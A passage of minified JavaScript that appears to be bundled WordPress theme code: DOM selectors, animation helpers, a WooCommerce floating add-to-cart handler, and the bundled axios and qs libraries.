.menu-item-has-children"),fullScreen:document.querySelector("#mobile-fullscreen")},search:{forms:document.querySelectorAll("form.header-searchform"),dropDown:{toggleSearchBtn:document.querySelector("a.search-dropdown-toggle"),form:document.querySelector("#searchform-dropdown")},headerReplace:{toggleSearchBtn:document.querySelector("a.search-header-replace-toggle"),closeBtn:document.querySelector("#searchform-header-replace-close"),form:document.querySelector("#searchform-header-replace")},overlay:{toggleSearchBtn:document.querySelector("a.search-overlay-toggle"),closeBtn:document.querySelector("#searchform-overlay a.search-overlay-close"),form:document.querySelector("#searchform-overlay")}},footer:{parallax:document.querySelector(".parallax-footer")},scroll:{scrollTop:document.querySelector("#scroll-top"),goTop:document.querySelector('a[href="#go-top"]'),goTopSlash:document.querySelector('body.home a[href="/#go-top"]'),infiniteScrollNav:document.querySelector(".infinite-scroll-nav"),infiniteScrollWrapper:document.querySelector(".infinite-scroll-wrap")},blog:{masonryGrids:document.querySelectorAll(".blog-masonry-grid")},edd:{carts:document.querySelectorAll(".edd-menu-icon"),overlayCart:document.querySelector(".owp-cart-overlay"),totalPrices:document.querySelectorAll(".eddmenucart-details.total"),quickViewModal:document.querySelector("#owp-qv-wrap"),quickViewContent:document.querySelector("#owp-qv-content")},woo:{resetVariations:document.querySelector(".reset_variations"),product:document.querySelector(".woocommerce div.product"),allProducts:document.querySelectorAll(".woocommerce ul.products"),categories:document.querySelectorAll(".woo-dropdown-cat .product-categories"),verticalThumbs:document.querySelectorAll(".owp-thumbs-layout-vertical"),thumbsVerticalLayout:document.querySelector(".owp-thumbs-layout-vertical"),grid:document.querySelector(".oceanwp-grid-list #oceanwp-grid"),list:document.querySelector(".oceanwp-grid-list #oceanwp-list"),productTabs:document.querySelector(".woocommerce div.product .woocommerce-tabs"),productCarts:document.querySelectorAll(".woocommerce div.product .cart"),productCustomerReviewLink:document.querySelector(".woocommerce div.product .woocommerce-review-link"),quantity:document.querySelector('input[name="quantity"]'),checkoutForm:document.querySelector("form.woocommerce-checkout"),checkoutLogin:document.querySelector("#checkout_login"),checkoutCoupon:document.querySelector("#checkout_coupon"),checkoutTimeline:document.querySelector("#owp-checkout-timeline"),customerBillingDetails:document.querySelector("#customer_billing_details"),customerShippingDetails:document.querySelector("#customer_shipping_details"),orderReview:document.querySelector("#order_review"),orderCheckoutPayment:document.querySelector("#order_checkout_payment"),placeOrder:document.querySelector("#place_order"),formActions:document.querySelector("#form_actions"),overlayCart:document.querySelector(".owp-cart-overlay"),guestAccountPageNav:document.querySelector(".owp-account-links"),guestAccountPageBox:document.querySelector("#customer_login"),quantityInputs:document.querySelectorAll(".quantity:not(.buttons_added) .qty"),quickView:{modal:document.querySelector("#owp-qv-wrap"),content:document.querySelector("#owp-qv-content")}}};r.DOM=o;r.DOMString={}},{}],2:[function(e,t,r){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(r,"__esModule",{value:!0}),r.isElement=r.getSiblings=r.visible=r.offset=r.fadeOut=r.fadeIn=r.slideToggle=r.slideDown=r.slideUp=r.wrap=void 0;r.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function n(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},10),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t)}r.slideUp=n;function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.removeProperty("display");var r=window.getComputedStyle(e).display;e.style.display=r="none"===r?"block":r;var o=e.offsetHeight,n=window.getComputedStyle(e).paddingTop,i=window.getComputedStyle(e).paddingBottom,a=window.getComputedStyle(e).marginTop,s=window.getComputedStyle(e).marginBottom;e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",e.style.boxSizing="border-box",e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),setTimeout(function(){e.style.height="".concat(o,"px"),e.style.transitionProperty="padding",e.style.transitionDuration="".concat(t/1.2,"ms"),e.style.paddingTop=n,e.style.paddingBottom=i,e.style.marginTop=a,e.style.marginBottom=s},10),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom")},t)}r.slideDown=i;r.slideToggle=function(e,t){return("none"===window.getComputedStyle(e).display?i:n)(e,t)};r.fadeIn=function(r,e){var o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;r.style.opacity=0,r.style.display=e||"block";e=function e(){var t=parseFloat(r.style.opacity);(t=Math.round(100*t+10)/100)<=1&&(1==(r.style.opacity=t)&&o&&o(),window.requestAnimationFrame(e))};window.requestAnimationFrame(e)};r.fadeOut=function(r,e){var o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;r.style.opacity=1,r.style.display=e||"block";e=function e(){var t=parseFloat(r.style.opacity);(t=Math.round(100*t-10)/100)<0?r.style.display="none":(0==(r.style.opacity=t)&&o&&o(),window.requestAnimationFrame(e))};window.requestAnimationFrame(e)};r.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};r.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};r.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var r=e.parentNode.firstChild;r;)1===r.nodeType&&r!==e&&t.push(r),r=r.nextSibling;return t};r.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":o(HTMLElement))?e instanceof HTMLElement:e&&"object"===o(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}},{}],3:[function(e,t,r){"use strict";var i=e("../../constants"),a=e("../../lib/utils"),o=n(e("delegate")),s=n(e("axios")),c=n(e("qs"));function n(e){return e&&e.__esModule?e:{default:e}}function u(e,t,r){return function(e,t,r){if(t.set)t.set.call(e,r);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=r}}(e,d(e,t,"set"),r),r}function l(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,d(e,t,"get"))}function d(e,t,r){if(!t.has(e))throw new TypeError("attempted to "+r+" private field on non-instance");return t.get(e)}function f(){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,f),p.set(this,{writable:!0,value:void 0}),m.set(this,{writable:!0,value:void 0}),h.set(this,{writable:!0,value:function(){}}),y.set(this,{writable:!0,value:function(){var e;i.DOM.woo.productTabs&&(document.addEventListener("scroll",l(n,g)),window.addEventListener("scroll",l(n,v)),null===(e=i.DOM.floatingBar)||void 0===e||null!==(e=e.querySelector("button.button.top"))&&void 0!==e&&e.addEventListener("click",l(n,b))),(0,o.default)(document.body,".owp-floating-bar .floating_add_to_cart_button","click",l(n,w)),jQuery(document.body).on("added_to_cart",l(n,S))}}),g.set(this,{writable:!0,value:function(e){var t,r=i.DOM.header.site,o=document.querySelector("#top-bar-sticky-wrapper");u(n,p,0),u(n,m,(0,a.offset)(i.DOM.woo.productTabs).top),i.DOM.WPAdminbar&&600<window.innerWidth&&u(n,p,l(n,p)+i.DOM.WPAdminbar.offsetHeight),o&&u(n,p,l(n,p)+o.offsetHeight),r&&(r.classList.contains("top-header")?u(n,p,l(n,p)+(null===(t=r.querySelector(".header-top"))||void 0===t?void 0:t.offsetHeight)):r.classList.contains("medium-header")?null!==(t=r.querySelector(".bottom-header-wrap"))&&void 0!==t&&t.classList.contains("fixed-scroll")?u(n,p,l(n,p)+r.querySelector(".bottom-header-wrap").offsetHeight):u(n,p,l(n,p)+(null===(t=document.querySelector(".is-sticky #site-header-inner"))||void 0===t?void 0:t.offsetHeight)):r.classList.contains("center-header")||r.classList.contains("custom-header")?u(n,p,l(n,p)+r.offsetHeight):r.classList.contains("fixed-scroll")&&u(n,p,l(n,p)+parseInt(r.getAttribute("data-height")))),u(n,m,l(n,m)-l(n,p)),i.DOM.floatingBar.style.top="".concat(l(n,p),"px")}}),v.set(this,{writable:!0,value:function(e){window.pageYOffset>l(n,m)?i.DOM.floatingBar.classList.add("show"):i.DOM.floatingBar.classList.remove("show")}}),b.set(this,{writable:!0,value:function(e){e.preventDefault(),i.DOM.woo.productCarts&&(e=(0,a.offset)(i.DOM.woo.productCarts[0]).top-l(n,p),i.DOM.html.scrollTo({top:Math.round(e),behavior:"smooth"}),i.DOM.body.scrollTo({top:Math.round(e),behavior:"smooth"}))}}),w.set(this,{writable:!0,value:function(e){e.preventDefault();var t=e.delegateTarget,r=t.value,e=i.DOM.woo.quantity.value;t.classList.remove("added"),t.classList.add("loading"),s.default.post(i.options.ajax_url,c.default.stringify({action:"oceanwp_add_cart_floating_bar",nonce:i.options.nonce,product_id:r,quantity:e})).then(function(e){e.data;jQuery(document.body).trigger("wc_fragment_refresh"),jQuery(document.body).trigger("added_to_cart",[null,null,jQuery(t)]),"yes"===i.options.cart_redirect_after_add&&(window.location=i.options.cart_url)})}}),S.set(this,{writable:!0,value:function(e,t,r,o){o=void 0!==o&&o.get(0);o&&(o.classList.remove("loading"),o.classList.add("added"),i.options.is_cart||o.parentNode.querySelector(".added_to_cart")||o.insertAdjacentHTML("afterend",'<a href="'.concat(i.options.cart_url,'" class="added_to_cart wc-forward" title="').concat(i.options.view_cart,'">').concat(i.options.view_cart,"</a>")))}}),l(this,h).call(this),l(this,y).call(this)}var p=new WeakMap,m=new WeakMap,h=new WeakMap,y=new WeakMap,g=new WeakMap,v=new WeakMap,b=new WeakMap,w=new WeakMap,S=new WeakMap;document.addEventListener("DOMContentLoaded",function(){new f})},{"../../constants":1,"../../lib/utils":2,axios:4,delegate:32,qs:35}],4:[function(e,t,r){t.exports=e("./lib/axios")},{"./lib/axios":6}],5:[function(e,t,r){"use strict";var c=e("./../utils"),u=e("./../core/settle"),l=e("./../helpers/cookies"),d=e("./../helpers/buildURL"),f=e("../core/buildFullPath"),p=e("./../helpers/parseHeaders"),m=e("./../helpers/isURLSameOrigin"),h=e("../core/createError");t.exports=function(s){return new Promise(function(t,r){var o=s.data,n=s.headers;c.isFormData(o)&&delete n["Content-Type"];var e,i=new XMLHttpRequest;s.auth&&(e=s.auth.username||"",a=s.auth.password?unescape(encodeURIComponent(s.auth.password)):"",n.Authorization="Basic "+btoa(e+":"+a));var a=f(s.baseURL,s.url);if(i.open(s.method.toUpperCase(),d(a,s.params,s.paramsSerializer),!0),i.timeout=s.timeout,i.onreadystatechange=function(){var e;i&&4===i.readyState&&(0!==i.status||i.responseURL&&0===i.responseURL.indexOf("file:"))&&(e="getAllResponseHeaders"in i?p(i.getAllResponseHeaders()):null,e={data:s.responseType&&"text"!==s.responseType?i.response:i.responseText,status:i.status,statusText:i.statusText,headers:e,config:s,request:i},u(t,r,e),i=null)},i.onabort=function(){i&&(r(h("Request aborted",s,"ECONNABORTED",i)),i=null)},i.onerror=function(){r(h("Network Error",s,null,i)),i=null},i.ontimeout=function(){var e="timeout of "+s.timeout+"ms exceeded";s.timeoutErrorMessage&&(e=s.timeoutErrorMessage),r(h(e,s,"ECONNABORTED",i)),i=null},!c.isStandardBrowserEnv()||(a=(s.withCredentials||m(a))&&s.xsrfCookieName?l.read(s.xsrfCookieName):void 0)&&(n[s.xsrfHeaderName]=a),"setRequestHeader"in i&&c.forEach(n,function(e,t){void 0===o&&"content-type"===t.toLowerCase()?delete n[t]:i.setRequestHeader(t,e)}),c.isUndefined(s.withCredentials)||(i.withCredentials=!!s.withCredentials),s.responseType)try{i.responseType=s.responseType}catch(e){if("json"!==s.responseType)throw e}"function"==typeof s.onDownloadProgress&&i.addEventListener("progress",s.onDownloadProgress),"function"==typeof s.onUploadProgress&&i.upload&&i.upload.addEventListener("progress",s.onUploadProgress),s.cancelToken&&s.cancelToken.promise.then(function(e){i&&(i.abort(),r(e),i=null)}),i.send(o=o||null)})}},{"../core/buildFullPath":12,"../core/createError":13,"./../core/settle":17,"./../helpers/buildURL":21,"./../helpers/cookies":23,"./../helpers/isURLSameOrigin":26,"./../helpers/parseHeaders":28,"./../utils":30}],6:[function(e,t,r){"use strict";var o=e("./utils"),n=e("./helpers/bind"),i=e("./core/Axios"),a=e("./core/mergeConfig");function s(e){var t=new i(e),e=n(i.prototype.request,t);return o.extend(e,i.prototype,t),o.extend(e,t),e}var c=s(e("./defaults"));c.Axios=i,c.create=function(e){return s(a(c.defaults,e))},c.Cancel=e("./cancel/Cancel"),c.CancelToken=e("./cancel/CancelToken"),c.isCancel=e("./cancel/isCancel"),c.all=function(e){return Promise.all(e)},c.spread=e("./helpers/spread"),c.isAxiosError=e("./helpers/isAxiosError"),t.exports=c,t.exports.default=c},{"./cancel/Cancel":7,"./cancel/CancelToken":8,"./cancel/isCancel":9,"./core/Axios":10,"./core/mergeConfig":16,"./defaults":19,"./helpers/bind":20,"./helpers/isAxiosError":25,"./helpers/spread":29,"./utils":30}],7:[function(e,t,r){"use strict";function o(e){this.message=e}o.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},o.prototype.__CANCEL__=!0,t.exports=o},{}],8:[function(e,t,r){"use strict";var o=e("./Cancel");function n(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var r=this;e(function(e){r.reason||(r.reason=new o(e),t(r.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.source=function(){var t;return{token:new n(function(e){t=e}),cancel:t}},t.exports=n},{"./Cancel":7}],9:[function(e,t,r){"use strict";t.exports=function(e){return!(!e||!e.__CANCEL__)}},{}],10:[function(e,t,r){"use strict";var o=e("./../utils"),n=e("../helpers/buildURL"),i=e("./InterceptorManager"),a=e("./dispatchRequest"),s=e("./mergeConfig");function c(e){this.defaults=e,this.interceptors={request:new i,response:new i}}c.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[a,void 0],r=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)r=r.then(t.shift(),t.shift());return r},c.prototype.getUri=function(e){return e=s(this.defaults,e),n(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},o.forEach(["delete","get","head","options"],function(r){c.prototype[r]=function(e,t){return this.request(s(t||{},{method:r,url:e,data:(t||{}).data}))}}),o.forEach(["post","put","patch"],function(o){c.prototype[o]=function(e,t,r){return this.request(s(r||{},{method:o,url:e,data:t}))}}),t.exports=c},{"../helpers/buildURL":21,"./../utils":30,"./InterceptorManager":11,"./dispatchRequest":14,"./mergeConfig":16}],11:[function(e,t,r){"use strict";var o=e("./../utils");function n(){this.handlers=[]}n.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},n.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},n.prototype.forEach=function(t){o.forEach(this.handlers,function(e){null!==e&&t(e)})},t.exports=n},{"./../utils":30}],12:[function(e,t,r){"use strict";var o=e("../helpers/isAbsoluteURL"),n=e("../helpers/combineURLs");t.exports=function(e,t){return e&&!o(t)?n(e,t):t}},{"../helpers/combineURLs":22,"../helpers/isAbsoluteURL":24}],13:[function(e,t,r){"use strict";var i=e("./enhanceError");t.exports=function(e,t,r,o,n){e=new Error(e);return i(e,t,r,o,n)}},{"./enhanceError":15}],14:[function(e,t,r){"use strict";var o=e("./../utils"),n=e("./transformData"),i=e("../cancel/isCancel"),a=e("../defaults");function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}t.exports=function(t){return s(t),t.headers=t.headers||{},t.data=n(t.data,t.headers,t.transformRequest),t.headers=o.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),o.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||a.adapter)(t).then(function(e){return s(t),e.data=n(e.data,e.headers,t.transformResponse),e},function(e){return i(e)||(s(t),e&&e.response&&(e.response.data=n(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},{"../cancel/isCancel":9,"../defaults":19,"./../utils":30,"./transformData":18}],15:[function(e,t,r){"use strict";t.exports=function(e,t,r,o,n){return e.config=t,r&&(e.code=r),e.request=o,e.response=n,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},{}],16:[function(e,t,r){"use strict";var l=e("../utils");t.exports=function(t,r){r=r||{};var o={},e=["url","method","data"],n=["headers","auth","proxy","params"],i=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],a=["validateStatus"];function s(e,t){return l.isPlainObject(e)&&l.isPlainObject(t)?l.merge(e,t):l.isPlainObject(t)?l.merge({},t):l.isArray(t)?t.slice():t}function c(e){l.isUndefined(r[e])?l.isUndefined(t[e])||(o[e]=s(void 0,t[e])):o[e]=s(t[e],r[e])}l.forEach(e,function(e){l.isUndefined(r[e])||(o[e]=s(void 0,r[e]))}),l.forEach(n,c),l.forEach(i,function(e){l.isUndefined(r[e])?l.isUndefined(t[e])||(o[e]=s(void 0,t[e])):o[e]=s(void 0,r[e])}),l.forEach(a,function(e){e in r?o[e]=s(t[e],r[e]):e in t&&(o[e]=s(void 0,t[e]))});var u=e.concat(n).concat(i).concat(a),a=Object.keys(t).concat(Object.keys(r)).filter(function(e){return-1===u.indexOf(e)});return l.forEach(a,c),o}},{"../utils":30}],17:[function(e,t,r){"use strict";var n=e("./createError");t.exports=function(e,t,r){var o=r.config.validateStatus;r.status&&o&&!o(r.status)?t(n("Request failed with status code "+r.status,r.config,null,r.request,r)):e(r)}},{"./createError":13}],18:[function(e,t,r){"use strict";var o=e("./../utils");t.exports=function(t,r,e){return o.forEach(e,function(e){t=e(t,r)}),t}},{"./../utils":30}],19:[function(s,c,e){!function(a){!function(){"use strict";var r=s("./utils"),o=s("./helpers/normalizeHeaderName"),t={"Content-Type":"application/x-www-form-urlencoded"};function n(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var e,i={adapter:("undefined"!=typeof XMLHttpRequest?e=s("./adapters/xhr"):void 0!==a&&"[object process]"===Object.prototype.toString.call(a)&&(e=s("./adapters/http")),e),transformRequest:[function(e,t){return o(t,"Accept"),o(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(n(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(n(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return 200<=e&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(e){i.headers[e]={}}),r.forEach(["post","put","patch"],function(e){i.headers[e]=r.merge(t)}),c.exports=i}.call(this)}.call(this,s("_process"))},{"./adapters/http":5,"./adapters/xhr":5,"./helpers/normalizeHeaderName":27,"./utils":30,_process:33}],20:[function(e,t,r){"use strict";t.exports=function(r,o){return function(){for(var e=new Array(arguments.length),t=0;t<e.length;t++)e[t]=arguments[t];return r.apply(o,e)}}},{}],21:[function(e,t,r){"use strict";var n=e("./../utils");function i(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(e,t,r){if(!t)return e;var o,r=r?r(t):n.isURLSearchParams(t)?t.toString():(o=[],n.forEach(t,function(e,t){null!=e&&(n.isArray(e)?t+="[]":e=[e],n.forEach(e,function(e){n.isDate(e)?e=e.toISOString():n.isObject(e)&&(e=JSON.stringify(e)),o.push(i(t)+"="+i(e))}))}),o.join("&"));return r&&(-1!==(t=e.indexOf("#"))&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+r),e}},{"./../utils":30}],22:[function(e,t,r){"use strict";t.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},{}],23:[function(e,t,r){"use strict";var s=e("./../utils");t.exports=s.isStandardBrowserEnv()?{write:function(e,t,r,o,n,i){var a=[];a.push(e+"="+encodeURIComponent(t)),s.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),s.isString(o)&&a.push("path="+o),s.isString(n)&&a.push("domain="+n),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read:function(e){e=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},{"./../utils":30}],24:[function(e,t,r){"use strict";t.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},{}],25:[function(e,t,r){"use strict";t.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}},{}],26:[function(e,t,r){"use strict";var o,n,i,a=e("./../utils");function s(e){return n&&(i.setAttribute("href",e),e=i.href),i.setAttribute("href",e),{href:i.href,protocol:i.protocol?i.protocol.replace(/:$/,""):"",host:i.host,search:i.search?i.search.replace(/^\?/,""):"",hash:i.hash?i.hash.replace(/^#/,""):"",hostname:i.hostname,port:i.port,pathname:"/"===i.pathname.charAt(0)?i.pathname:"/"+i.pathname}}t.exports=a.isStandardBrowserEnv()?(n=/(msie|trident)/i.test(navigator.userAgent),i=document.createElement("a"),o=s(window.location.href),function(e){e=a.isString(e)?s(e):e;return e.protocol===o.protocol&&e.host===o.host}):function(){return!0}},{"./../utils":30}],27:[function(e,t,r){"use strict";var n=e("../utils");t.exports=function(r,o){n.forEach(r,function(e,t){t!==o&&t.toUpperCase()===o.toUpperCase()&&(r[o]=e,delete r[t])})}},{"../utils":30}],28:[function(e,t,r){"use strict";var n=e("./../utils"),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(e){var t,r,o={};return e&&n.forEach(e.split("\n"),function(e){r=e.indexOf(":"),t=n.trim(e.substr(0,r)).toLowerCase(),r=n.trim(e.substr(r+1)),t&&(o[t]&&0<=i.indexOf(t)||(o[t]="set-cookie"===t?(o[t]||[]).concat([r]):o[t]?o[t]+", "+r:r))}),o}},{"./../utils":30}],29:[function(e,t,r){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},{}],30:[function(e,t,r){"use strict";var n=e("./helpers/bind"),o=Object.prototype.toString;function i(e){return"[object Array]"===o.call(e)}function a(e){return void 0===e}function s(e){return null!==e&&"object"==typeof e}function c(e){if("[object Object]"!==o.call(e))return!1;e=Object.getPrototypeOf(e);return null===e||e===Object.prototype}function u(e){return"[object Function]"===o.call(e)}function l(e,t){if(null!=e)if(i(e="object"!=typeof e?[e]:e))for(var r=0,o=e.length;r<o;r++)t.call(null,e[r],r,e);else for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.call(null,e[n],n,e)}t.exports={isArray:i,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return e="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isPlainObject:c,isUndefined:a,isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:u,isStream:function(e){return s(e)&&u(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:l,merge:function r(){var o={};function e(e,t){c(o[t])&&c(e)?o[t]=r(o[t],e):c(e)?o[t]=r({},e):i(e)?o[t]=e.slice():o[t]=e}for(var t=0,n=arguments.length;t<n;t++)l(arguments[t],e);return o},extend:function(r,e,o){return l(e,function(e,t){r[t]=o&&"function"==typeof e?n(e,o):e}),r},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")},stripBOM:function(e){return e=65279===e.charCodeAt(0)?e.slice(1):e}}},{"./helpers/bind":20}],31:[function(e,t,r){var o;"undefined"==typeof Element||Element.prototype.matches||((o=Element.prototype).matches=o.matchesSelector||o.mozMatchesSelector||o.msMatchesSelector||o.oMatchesSelector||o.webkitMatchesSelector),t.exports=function(e,t){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},{}],32:[function(e,t,r){var a=e("./closest");function i(e,t,r,o,n){var i=function(t,r,e,o){return function(e){e.delegateTarget=a(e.target,r),e.delegateTarget&&o.call(t,e)}}.apply(this,arguments);return e.addEventListener(r,i,n),{destroy:function(){e.removeEventListener(r,i,n)}}}t.exports=function(e,t,r,o,n){return"function"==typeof e.addEventListener?i.apply(null,arguments):"function"==typeof r?i.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,function(e){return i(e,t,r,o,n)}))}},{"./closest":31}],33:[function(e,t,r){var o,n,t=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(t){if(o===setTimeout)return setTimeout(t,0);if((o===i||!o)&&setTimeout)return o=setTimeout,setTimeout(t,0);try{return o(t,0)}catch(e){try{return o.call(null,t,0)}catch(e){return o.call(this,t,0)}}}!function(){try{o="function"==typeof setTimeout?setTimeout:i}catch(e){o=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(e){n=a}}();var c,u=[],l=!1,d=-1;function f(){l&&c&&(l=!1,c.length?u=c.concat(u):d=-1,u.length&&p())}function p(){if(!l){var e=s(f);l=!0;for(var t=u.length;t;){for(c=u,u=[];++d<t;)c&&c[d].run();d=-1,t=u.length}c=null,l=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function h(){}t.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];u.push(new m(e,t)),1!==u.length||l||s(p)},m.prototype.run=function(){this.fun.apply(null,this.array)},t.title="browser",t.browser=!0,t.env={},t.argv=[],t.version="",t.versions={},t.on=h,t.addListener=h,t.once=h,t.off=h,t.removeListener=h,t.removeAllListeners=h,t.emit=h,t.prependListener=h,t.prependOnceListener=h,t.listeners=function(e){return[]},t.binding=function(e){throw new Error("process.binding is not supported")},t.cwd=function(){return"/"},t.chdir=function(e){throw new Error("process.chdir is not supported")},t.umask=function(){return 0}},{}],34:[function(e,t,r){"use strict";var o=String.prototype.replace,n=/%20/g;t.exports={default:"RFC3986",formatters:{RFC1738:function(e){return o.call(e,n,"+")},RFC3986:function(e){return e}},RFC1738:"RFC1738",RFC3986:"RFC3986"}},{}],35:[function(e,t,r){"use strict";var o=e("./stringify"),n=e("./parse"),e=e("./formats");t.exports={formats:e,parse:n,stringify:o}},{"./formats":34,"./parse":36,"./stringify":37}],36:[function(e,t,r){"use strict";function c(e,t,r){if(e){var o=r.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,n=/(\[[^[\]]*])/g,i=/(\[[^[\]]*])/.exec(o),e=i?o.slice(0,i.index):o,a=[];if(e){if(!r.plainObjects&&l.call(Object.prototype,e)&&!r.allowPrototypes)return;a.push(e)}for(var 